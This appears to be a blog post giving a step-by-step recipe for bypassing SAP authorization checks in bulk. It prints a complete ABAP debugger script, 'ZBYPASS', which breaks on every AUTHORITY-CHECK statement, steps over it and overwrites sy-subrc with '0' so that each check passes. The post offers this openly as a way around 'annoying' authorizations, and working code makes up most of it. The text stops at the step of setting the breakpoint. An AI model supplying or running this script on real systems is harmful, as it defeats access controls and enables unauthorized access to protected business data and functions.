How annoying these authorizations are… isn’t there a way to mass bypass them?
This blog will explain how you can do this with the use of debug scripting.
Recipe for bypassing authority-check via debug script
As input we need to have development rights with debug and replace (without replace it will not work).




Now we start a program like RSUSR003 in SE38 and find out we are not authorized:

Now we start the debugger with /h and goto the scripting tab:

In the coding block of the script load this block of coding:
 *<SCRIPT:PERSISTENT>


 *<SCRIPT:HEADER>
 *<SCRIPTNAME>ZBYPASS</SCRIPTNAME>
 *<SCRIPT_CLASS>LCL_DEBUGGER_SCRIPT</SCRIPT_CLASS>
 *<SCRIPT_COMMENT>Debugger Skript: Default Template</SCRIPT_COMMENT>
 *<BP_REACHED>X</BP_REACHED>

 *</SCRIPT:HEADER>

 *<SCRIPT:PRESETTINGS>
 *<BP>
 *<FLAGACTIVE>X</FLAGACTIVE>
 *<KIND>1 </KIND>
 *<STATEMENTSTA>AUTHORITY-CHECK</STATEMENTSTA>
 *</BP>

 *</SCRIPT:PRESETTINGS>

 *<SCRIPT:SCRIPT_CLASS>
 *---------------------------------------------------------------------*
 *       CLASS lcl_debugger_script DEFINITION
 *---------------------------------------------------------------------*
 *
 *---------------------------------------------------------------------*
 CLASS lcl_debugger_script DEFINITION INHERITING FROM  cl_tpda_script_class_super  .

   PUBLIC SECTION.
     METHODS: prologue  REDEFINITION,
       init    REDEFINITION,
       script  REDEFINITION,
       end     REDEFINITION.

 ENDCLASS.                    "lcl_debugger_script DEFINITION
 *---------------------------------------------------------------------*
 *       CLASS lcl_debugger_script IMPLEMENTATION
 *---------------------------------------------------------------------*
 *
 *---------------------------------------------------------------------*
 CLASS lcl_debugger_script IMPLEMENTATION.
   METHOD prologue.
 *** generate abap_source (source handler for ABAP)
     super->prologue( ).
   ENDMETHOD.                    "prolog

   METHOD init.
 *** insert your initialization code here
   ENDMETHOD.                    "init
   METHOD script.

 ****************************************************************
 *Interface (CLASS = CL_TPDA_SCRIPT_DATA_DESCR / METHOD = CHANGE_VALUE )
 *Importing
 *        REFERENCE( P_NEW_VALUE ) TYPE STRING
 *        REFERENCE( P_OFFSET ) TYPE I
 *        REFERENCE( P_LENGTH ) TYPE I
 *        REFERENCE( P_VARNAME ) TYPE STRING
 ****************************************************************

 *************************************************
 * debugger commands (p_command):
 * Step into(F5)   -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_INTO
 * Execute(F6)     -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_OVER
 * Return(F7)      -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_STEP_OUT
 * Continue(F8)    -> CL_TPDA_SCRIPT_DEBUGGER_CTRL=>DEBUG_CONTINUE
 *************************************************
 ****************************************************************
 *Interface (CLASS = CL_TPDA_SCRIPT_DEBUGGER_CTRL / METHOD = DEBUG_STEP )
 *Importing
 *        REFERENCE( P_COMMAND ) TYPE I
 ****************************************************************

 ****************************************************************
 *Interface (CLASS = CL_TPDA_SCRIPT_ABAPDESCR / METHOD = LINE )
 *Returning
 *        VALUE( P_LINE ) TYPE I
 ****************************************************************

     TRY.
         CALL METHOD abap_source->line
           RECEIVING
             p_line = DATA(p_line).
       CATCH cx_tpda_src_info .
       CATCH cx_tpda_src_descr_invalidated .
     ENDTRY.

     TRY.
         CALL METHOD debugger_controller->debug_step
           EXPORTING
             p_command = cl_tpda_script_debugger_ctrl=>debug_step_over.
       CATCH cx_tpda_scr_rtctrl_status .
       CATCH cx_tpda_scr_rtctrl .
     ENDTRY.


 ****************************************************************
 *Interface (CLASS = CL_TPDA_SCRIPT_DATA_DESCR / METHOD = CHANGE_VALUE )
 *Importing
 *        REFERENCE( P_NEW_VALUE ) TYPE STRING
 *        REFERENCE( P_OFFSET ) TYPE I
 *        REFERENCE( P_LENGTH ) TYPE I
 *        REFERENCE( P_VARNAME ) TYPE STRING
 ****************************************************************

     TRY.
         CALL METHOD cl_tpda_script_data_descr=>change_value
           EXPORTING
             p_new_value = '0'
 *           p_offset    = -1
 *           p_length    = -1
             p_varname   = 'sy-subrc'.
       CATCH cx_tpda_varname .
       CATCH cx_tpda_scr_auth .
     ENDTRY.

   ENDMETHOD.                    "script
   METHOD end.
 *** insert your code which shall be executed at the end of the scripting (before trace is saved)
 *** here

   ENDMETHOD.                    "end
 ENDCLASS.                    "lcl_debugger_script IMPLEMENTATION
 *</SCRIPT:SCRIPT_CLASS>

 *</SCRIPT:PERSISTENT>
Check the code by hitting the check button.



If the code is ok, set the break-point at ABAP command AUTHORITY-CHECK:
